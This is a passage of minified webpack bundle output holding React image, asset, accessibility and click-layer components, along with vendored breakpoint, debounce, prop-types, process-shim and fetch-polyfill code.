u=c(n(0)),l=n(2),p=n(6),d=n(14),f=n(47),y=s(n(170)),g=n(50),m=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=g.IMAGE_CATEGORY_KEY,n.componentKey=g.IMAGE_COMPONENT_KEY,n}return r(e,t),e.prototype.assetExists=function(t){var e=this.props.asset;return e&&t.hasAsset(e)},e.prototype.showImage=function(t){var e=this.props.src;return this.assetExists(t)||!l.utils.typeChecks.isNullOrEmpty(e)},e.prototype.prefixBaseUrl=function(t){var e=this.baseUrl(t),n=this.srcPart(t);if(l.utils.typeChecks.isNullOrEmpty(e)||l.utils.typeChecks.isBase64File(n))return!1;var r=n.toLowerCase();return!["http://","https://","blob:"].find(function(t){return r.startsWith(t)})&&(e.toLowerCase().startsWith("http://")||e.toLowerCase().startsWith("https://"))},e.prototype.baseUrl=function(t){var e=this.props.baseUrl,n=t&&t.baseUrl();return e||n||""},e.prototype.srcPart=function(t){var e=this.props,n=e.asset,r=e.src,o="";return l.utils.typeChecks.isNullOrEmpty(r)?n&&(o=t.getAsset(n)):o=r,o},e.prototype.src=function(t){var e=this.baseUrl(t),n=this.srcPart(t);return this.prefixBaseUrl(t)?""+(e=e.endsWith("/")?e:e+"/")+(n=n.startsWith("/")?n.substr(1):n):n},Object.defineProperty(e.prototype,"alt",{get:function(){var t=this.props.alt,e=void 0===t?"":t;return"string"!==typeof e?e:u.default.createElement("span",{dangerouslySetInnerHTML:{__html:e}})},enumerable:!0,configurable:!0}),e.prototype.render=function(){var t=this,e=this.props,n=e.className,r=(e.src,e.asset,e.baseUrl,e.onClick),i=a(e,["className","src","asset","baseUrl","onClick"]);return u.default.createElement(f.AssetContext.Consumer,null,function(e){return u.default.createElement(u.Fragment,null,t.showImage(e)&&u.default.createElement(y.default,o({className:n,src:t.src(e),onClick:r},i)),!t.showImage(e)&&t.alt)})},e.contextType=f.AssetContext,e=i([p.observer],e)}(d.ComponentBase);e.Image=m,e.default=d.InjectedStyledComponent(m,g.IMAGE_CATEGORY_KEY,g.IMAGE_COMPONENT_KEY)},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(14),s=n(6),u=n(48),l=n(2),p=n(169),d=l.appsManager.utils.appendCacheQueryString;e.AssetContextValue=function(t,e,n){void 0===t&&(t={}),void 0===e&&(e=[]);var r=l.utils.collection.pivotCollection(e,function(t){return t.fileName}),o=function(t){var e=r[t];return e&&(t=d(t,e,n)),t};return{assets:t,getAsset:function(e){var n=l.utils.get(t,e);return o(n||e)},hasAsset:function(e){var n=l.utils.get(t,e,null);return!l.utils.typeChecks.isNullOrEmpty(n)},baseUrl:function(){return t&&t.baseUrl||""},appendCacheQueryString:o}},e.AssetContext=a.createContext(e.AssetContextValue(u.assets));var f=function(t){function n(){var e=null!==t&&t.apply(this,arguments)||this;return e.categoryKey=p.ASSET_CATEGORY_KEY,e.componentKey=p.ASSET_COMPONENT_KEY,e}return r(n,t),Object.defineProperty(n.prototype,"asset",{get:function(){var t=this.props.children;return"string"===typeof t&&this.context&&this.context.assets?this.context.getAsset(t):t},enumerable:!0,configurable:!0}),n.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.asset)},n.contextType=e.AssetContext,n=o([s.observer],n)}(c.ComponentBase);e.Asset=f,e.default=f},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(104),o=n(159),i=n(162),a=n(164),c=n(167);e.assets={baseUrl:"",base:r.baseAssets,charting:o.chartingAssets,file:c.fileAssets,management:i.managementAssets,overview:a.overviewAssets}},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.IMAGE_CATEGORY_KEY="base",e.IMAGE_COMPONENT_KEY="image"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ICON_CATEGORY_KEY="base",e.ICON_COMPONENT_KEY="icon"},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(6),s=n(14),u=n(172);e.AccessibilityContext=a.createContext({accessibilityText:function(t,e){return t}});var l=function(t){function n(){var e=null!==t&&t.apply(this,arguments)||this;return e.categoryKey=u.ACCESSIBILITY_CATEGORY_KEY,e.componentKey=u.ACCESSIBILITY_COMPONENT_KEY,e}return r(n,t),Object.defineProperty(n.prototype,"accesibilityText",{get:function(){var t=this.props,e=t.children,n=t.defaultValue,r=void 0===n?"":n;return"string"===typeof e&&this.context&&this.context.accessibilityText?this.context.accessibilityText(e,r):e},enumerable:!0,configurable:!0}),n.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.accesibilityText)},n.contextType=e.AccessibilityContext,n=o([c.observer],n)}(s.ComponentBase);e.Accessibility=l,e.default=s.InjectedStyledComponent(l,u.ACCESSIBILITY_CATEGORY_KEY,u.ACCESSIBILITY_COMPONENT_KEY)},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(6),s=n(14),u=n(182),l=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=u.CLICK_LAYER_CATEGORY_KEY,n.componentKey=u.CLICK_LAYER_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.className,n=t.onClick;return a.default.createElement("div",{className:e,onClick:function(t){t.stopPropagation(),n&&n()}})},e=o([c.observer],e)}(s.ComponentBase);e.ClickLayer=l,e.default=s.InjectedStyledComponent(l,u.CLICK_LAYER_CATEGORY_KEY,u.CLICK_LAYER_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.NO_DATA_PLACEHOLDER_CATEGORY_KEY="base",e.NO_DATA_PLACEHOLDER_COMPONENT_KEY="noDataPlaceholder"},function(t,e,n){var r;t.exports=(r=n(0),function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=8)}([function(t,e){t.exports=r},function(t,e,n){t.exports=n(4)()},function(t,e,n){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r="undefined"!=typeof window&&void 0!==window.document,o="object"===("undefined"==typeof self?"undefined":n(self))&&self.constructor&&"DedicatedWorkerGlobalScope"===self.constructor.name,i=void 0!==t&&null!=t.versions&&null!=t.versions.node;e.isBrowser=r,e.isWebWorker=o,e.isNode=i}).call(this,n(6))},function(t,e,n){(function(e){var n=NaN,r="[object Symbol]",o=/^\s+|\s+$/g,i=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,c=/^0o[0-7]+$/i,s=parseInt,u="object"==typeof e&&e&&e.Object===Object&&e,l="object"==typeof self&&self&&self.Object===Object&&self,p=u||l||Function("return this")(),d=Object.prototype.toString,f=Math.max,y=Math.min,g=function(){return p.Date.now()};function m(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function h(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&d.call(t)==r}(t))return n;if(m(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=m(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(o,"");var u=a.test(t);return u||c.test(t)?s(t.slice(2),u?2:8):i.test(t)?n:+t}t.exports=function(t,e,n){var r,o,i,a,c,s,u=0,l=!1,p=!1,d=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function v(e){var n=r,i=o;return r=o=void 0,u=e,a=t.apply(i,n)}function b(t){var n=t-s;return void 0===s||n>=e||n<0||p&&t-u>=i}function I(){var t=g();if(b(t))return x(t);c=setTimeout(I,function(t){var n=e-(t-s);return p?y(n,i-(t-u)):n}(t))}function x(t){return c=void 0,d&&r?v(t):(r=o=void 0,a)}function L(){var t=g(),n=b(t);if(r=arguments,o=this,s=t,n){if(void 0===c)return function(t){return u=t,c=setTimeout(I,e),l?v(t):a}(s);if(p)return c=setTimeout(I,e),v(s)}return void 0===c&&(c=setTimeout(I,e)),a}return e=h(e)||0,m(n)&&(l=!!n.leading,i=(p="maxWait"in n)?f(h(n.maxWait)||0,e):i,d="trailing"in n?!!n.trailing:d),L.cancel=function(){void 0!==c&&clearTimeout(c),u=0,r=s=o=c=void 0},L.flush=function(){return void 0===c?a:x(g())},L}}).call(this,n(7))},function(t,e,n){"use strict";var r=n(5);function o(){}function i(){}i.resetWarningCache=o,t.exports=function(){function t(t,e,n,o,i,a){if(a!==r){var c=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw c.name="Invariant Violation",c}}function e(){return t}t.isRequired=t;var n={array:t,bool:t,func:t,number:t,object:t,string:t,symbol:t,any:t,arrayOf:e,element:t,elementType:t,instanceOf:e,node:t,objectOf:e,oneOf:e,oneOfType:e,shape:e,exact:e,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(t,e,n){"use strict";t.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function c(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(t){r=a}}();var s,u=[],l=!1,p=-1;function d(){l&&s&&(l=!1,s.length?u=s.concat(u):p=-1,u.length&&f())}function f(){if(!l){var t=c(d);l=!0;for(var e=u.length;e;){for(s=u,u=[];++p<e;)s&&s[p].run();p=-1,e=u.length}s=null,l=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function y(t,e){this.fun=t,this.array=e}function g(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];u.push(new y(t,e)),1!==u.length||l||c(f)},y.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=g,o.addListener=g,o.once=g,o.off=g,o.removeListener=g,o.removeAllListeners=g,o.emit=g,o.prependListener=g,o.prependOnceListener=g,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){"use strict";n.r(e);var r=n(0),o=n.n(r),i=n(1),a=n.n(i),c=n(2);function s(t){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var l=new(function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.allBreakpoints=[{xsmall:0},{small:576},{medium:768},{large:992},{xlarge:1200}]}var e,n;return e=t,(n=[{key:"getBreakpointName",value:function(t){var e;return this.allBreakpoints.forEach(function(n){var r=Object.keys(n)[0];n[r]<=t&&(e=r)}),e}},{key:"getBreakpointWidth",value:function(t){var e=0;return this.allBreakpoints.forEach(function(n){var r=Object.keys(n)[0];r===t&&(e=n[r])}),e}},{key:"getNextBreakpointWidth",value:function(t){for(var e=9999,n=0,r=0;r<this.allBreakpoints.length;r++){var o=this.allBreakpoints[r];if(Object.keys(o)[0]===t&&(n=r),n>0){var i=n+1;if(this.allBreakpoints.length>i){var a=this.allBreakpoints[i];e=a[Object.keys(a)[0]]}break}}return e}},{key:"shouldRender",value:function(t){var e=t.breakpointName,n=t.modifier,r=t.currentBreakpointName,o=t.currentWidth;if("only"===n){if(e===r)return!0}else if("up"===n){if(o>=this.getBreakpointWidth(e))return!0}else if("down"===n&&o<this.getNextBreakpointWidth(e))return!0;return!1}},{key:"getWidthSafely",value:function(){return c.isBrowser&&window?Math.max(document.documentElement.clientWidth,window.innerWidth||0):9999}},{key:"currentWidth",get:function(){return this.getWidthSafely()}},{key:"breakpoints",set:function(t){this.allBreakpoints=t}}])&&u(e.prototype,n),t}()),p=l,d=function(t){if(!(t&&"object"===s(t)&&t instanceof Array))throw new Error("setDefaultBreakpoints error: Breakpoints should be an array");t.forEach(function(t){if(!t||"object"!==s(t))throw new Error("setDefaultBreakpoints error: Breakpoints should be an array of objects");if(1!==Object.keys(t).length)throw new Error("setDefaultBreakpoints error: Each breakpoint object should have only one key")}),l.breakpoints=t},f=n(3),y=n.n(f);function g(t){return(g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function m(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function h(t){return(h=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function v(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function b(t,e){return(b=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var I=o.a.createContext({currentWidth:9999,currentBreakpointName:""}),x=function(t){function e(t){var n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),n=function(t,e){return!e||"object"!==g(e)&&"function"!=typeof e?v(t):e}(this,h(e).call(this,t));var r=p.currentWidth;return n.state={currentWidth:r,currentBreakpointName:p.getBreakpointName(r)},n.handleResize=y()(n.handleResize.bind(v(n)),100),n}var n,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&b(t,e)}(e,o.a.Component),n=e,(r=[{key:"componentDidMount",value:function(){window.addEventListener("resize",this.handleResize)}},{key:"componentWillUnmount",value:function(){window.removeEventListener("resize",this.handleResize),this.handleResize.cancel()}},{key:"handleResize",value:function(){var t=p.currentWidth;this.setState({currentWidth:t,currentBreakpointName:p.getBreakpointName(t)})}},{key:"render",value:function(){var t=this.props.children,e=this.state,n=e.currentWidth,r=e.currentBreakpointName;return o.a.createElement(I.Provider,{value:{currentWidth:n,currentBreakpointName:r}},t)}}])&&m(n.prototype,r),e}(),L=function(){return o.a.useContext(I).currentWidth},O=function(){return o.a.useContext(I).currentBreakpointName};function M(t){return(M="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function C(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function j(t){return(j=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function w(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function E(t,e){return(E=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}x.propTypes={children:a.a.node};var S=function(t){function e(t){var n;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),(n=function(t,e){return!e||"object"!==M(e)&&"function"!=typeof e?w(t):e}(this,j(e).call(this,t))).extractBreakpointAndModifierFromProps=n.extractBreakpointAndModifierFromProps.bind(w(n)),n}var n,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&E(t,e)}(e,o.a.Component),n=e,(r=[{key:"extractBreakpointAndModifierFromProps",value:function(t){var e,n,r=t.tagName||"div",o=t.className||"";return Object.keys(t).forEach(function(t){"up"===t||"down"===t||"only"===t?n=t:"tagName"!==t&&"className"!==t&&(e=t)}),n||(n="only"),{breakpoint:e,modifier:n,tagName:r,className:o}}},{key:"render",value:function(){var t=this.props,e=t.children,n=function(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}(t,["children"]),r=this.extractBreakpointAndModifierFromProps(n),i=r.breakpoint,a=r.modifier,c=r.className,s=r.tagName,u=this.context,l=u.currentBreakpointName,d=u.currentWidth;if(!p.shouldRender({breakpointName:i,modifier:a,currentBreakpointName:l,currentWidth:d}))return null;var f=s;return o.a.createElement(f,{className:"breakpoint__".concat(i,"-").concat(a," ").concat(c)},e)}}])&&C(n.prototype,r),e}();S.contextType=I,S.propTypes={children:a.a.node,up:a.a.bool,down:a.a.bool,only:a.a.bool,tagName:a.a.string,className:a.a.string},n.d(e,"Breakpoint",function(){return S}),n.d(e,"BreakpointProvider",function(){return x}),n.d(e,"setDefaultBreakpoints",function(){return d}),n.d(e,"useCurrentWidth",function(){return L}),n.d(e,"useCurrentBreakpointName",function(){return O}),e.default=S}]))},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.LINK_CATEGORY_KEY="base",e.LINK_COMPONENT_KEY="link"},function(t,e,n){var r=n(229);t.exports=function(){return r(7,[".minLng",".minLat",".maxLng",".maxLat"])}},function(t,e){var n=function(t){function e(){this.fetch=!1}return e.prototype=t,new e}("undefined"!==typeof self?self:this);!function(t){!function(e){var n={searchParams:"URLSearchParams"in t,iterable:"Symbol"in t&&"iterator"in Symbol,blob:"FileReader"in t&&"Blob"in t&&function(){try{return new Blob,!0}catch(t){return!1}}(),formData:"FormData"in t,arrayBuffer:"ArrayBuffer"in t};if(n.arrayBuffer)var r=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],o=ArrayBuffer.isView||function(t){return t&&r.indexOf(Object.prototype.toString.call(t))>-1};function i(t){if("string"!==typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(t))throw new TypeError("Invalid character in header field name");return t.toLowerCase()}function a(t){return"string"!==typeof t&&(t=String(t)),t}function c(t){var e={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return n.iterable&&(e[Symbol.iterator]=function(){return e}),e}function s(t){this.map={},t instanceof s?t.forEach(function(t,e){this.append(e,t)},this):Array.isArray(t)?t.forEach(function(t){this.append(t[0],t[1])},this):t&&Object.getOwnPropertyNames(t).forEach(function(e){this.append(e,t[e])},this)}function u(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function l(t){return new Promise(function(e,n){t.onload=function(){e(t.result)},t.onerror=function(){n(t.error)}})}function p(t){var e=new FileReader,n=l(e);return e.readAsArrayBuffer(t),n}function d(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function f(){return this.bodyUsed=!1,this._initBody=function(t){var e;this._bodyInit=t,t?"string"===typeof t?this._bodyText=t:n.blob&&Blob.prototype.isPrototypeOf(t)?this._bodyBlob=t:n.formData&&FormData.prototype.isPrototypeOf(t)?this._bodyFormData=t:n.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)?this._bodyText=t.toString():n.arrayBuffer&&n.blob&&((e=t)&&DataView.prototype.isPrototypeOf(e))?(this._bodyArrayBuffer=d(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):n.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(t)||o(t))?this._bodyArrayBuffer=d(t):this._bodyText=t=Object.prototype.toString.call(t):this._bodyText="",this.headers.get("content-type")||("string"===typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):n.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},n.blob&&(this.blob=function(){var t=u(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?u(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(p)}),this.text=function(){var t=u(this);if(t)return t;if(this._bodyBlob)return function(t){var e=new FileReader,n=l(e);return e.readAsText(t),n}(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var e=new Uint8Array(t),n=new Array(e.length),r=0;r<e.length;r++)n[r]=String.fromCharCode(e[r]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},n.formData&&(this.formData=function(){return this.text().then(m)}),this.json=function(){return this.text().then(JSON.parse)},this}s.prototype.append=function(t,e){t=i(t),e=a(e);var n=this.map[t];this.map[t]=n?n+", "+e:e},s.prototype.delete=function(t){delete this.map[i(t)]},s.prototype.get=function(t){return t=i(t),this.has(t)?this.map[t]:null},s.prototype.has=function(t){return this.map.hasOwnProperty(i(t))},s.prototype.set=function(t,e){this.map[i(t)]=a(e)},s.prototype.forEach=function(t,e){for(var n in this.map)this.map.hasOwnProperty(n)&&t.call(e,this.map[n],n,this)},s.prototype.keys=function(){var t=[];return this.forEach(function(e,n){t.push(n)}),c(t)},s.prototype.values=function(){var t=[];return this.forEach(function(e){t.push(e)}),c(t)},s.prototype.entries=function(){var t=[];return this.forEach(function(e,n){t.push([n,e])}),c(t)},n.iterable&&(s.prototype[Symbol.iterator]=s.prototype.entries);var y=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function g(t,e){var n=(e=e||{}).body;if(t instanceof g){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new s(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,n||null==t._bodyInit||(n=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",!e.headers&&this.headers||(this.headers=new s(e.headers)),this.method=function(t){var e=t.toUpperCase();return y.indexOf(e)>-1?e:t}(e.method||this.method||"GET"),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&n)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(n)}function m(t){var e=new FormData;return t.trim().split("&").forEach(function(t){if(t){var n=t.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," ");e.append(decodeURIComponent(r),decodeURIComponent(o))}}),e}function h(t){var e=new s;return t.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach(function(t){var n=t.split(":"),r=n.shift().trim();if(r){var o=n.join(":").trim();e.append(r,o)}}),e}function v(t,e){e||(e={}),this.type="default",this.status=void 0===e.status?200:e.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in e?e.statusText:"OK",this.headers=new s(e.headers),this.url=e.url||"",this._initBody(t)}g.prototype.clone=function(){return new g(this,{body:this._bodyInit})},f.call(g.prototype),f.call(v.prototype),v.prototype.clone=function(){return new v(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new s(this.headers),url:this.url})},v.error=function(){var t=new v(null,{status:0,statusText:""});return t.type="error",t};var b=[301,302,303,307,308];v.redirect=function(t,e){if(-1===b.indexOf(e))throw new RangeError("Invalid status code");return new v(null,{status:e,headers:{location:t}})},e.DOMException=t.DOMException;try{new e.DOMException}catch(x){e.DOMException=function(t,e){this.message=t,this.name=e;var n=Error(t);this.stack=n.stack},e.DOMException.prototype=Object.create(Error.prototype),e.DOMException.prototype.constructor=e.DOMException}function I(t,r){return new Promise(function(o,i){var a=new g(t,r);if(a.signal&&a.signal.aborted)return i(new e.DOMException("Aborted","AbortError"));var c=new XMLHttpRequest;function s(){c.abort()}c.onload=function(){var t={status:c.status,statusText:c.statusText,headers:h(c.getAllResponseHeaders()||"")};t.url="responseURL"in c?c.responseURL:t.headers.get("X-Request-URL");var e="response"in c?c.response:c.responseText;o(new v(e,t))},c.onerror=function(){i(new TypeError("Network request failed"))},c.ontimeout=function(){i(new TypeError("Network request failed"))},c.onabort=function(){i(new e.DOMException("Aborted","AbortError"))},c.open(a.method,a.url,!0),"include"===a.credentials?c.withCredentials=!0:"omit"===a.credentials&&(c.withCredentials=!1),"responseType"in c&&n.blob&&(c.responseType="blob"),a.headers.forEach(function(t,e){c.setRequestHeader(e,t)}),a.signal&&(a.signal.addEventListener("abort",s),c.onreadystatechange=function(){4===c.readyState&&a.signal.removeEventListener("abort",s)}),c.send("undefined"===typeof a._bodyInit?null:a._bodyInit)})}I.polyfill=!0,t.fetch||(t.fetch=I,t.Headers=s,t.Request=g,t.Response=v),e.Headers=s,e.Request=g,e.Response=v,e.fetch=I}({})}(n),delete 